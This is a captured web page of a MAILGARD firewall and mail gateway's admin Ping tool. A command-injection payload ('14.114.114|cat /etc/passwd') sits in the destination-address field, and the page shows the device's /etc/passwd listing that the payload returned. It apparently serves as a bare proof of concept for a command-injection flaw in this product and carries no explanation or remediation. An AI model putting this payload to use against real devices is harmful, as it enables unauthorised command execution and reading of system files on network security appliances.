 MAILGARD佑友®
FIREWALL SYSTEM SETUP
邮件网关
快速设置 退出
admin
系统管理 >> 维护工具 >> Ping
系统管理
系统信息
时间设置
管理员
远程维护
双机互备
备份/恢复
维护工具
关机/重启
Ping
IP地址追踪
IP归属地查询
网络设置
防火墙
Ping
源: 默认 目的地址: 14.114.114|cat /etc/passwd Ping
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
news:x:9:13:news:/etc/news:
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
rpm:x:37:37::/var/lib/rpm:/sbin/nologin
ntp:x:38:38::/etc/ntp:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
haldaemon:x:68:68:HAL daemon:/:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
河辰技术版权所有 Copyright © 1998-2021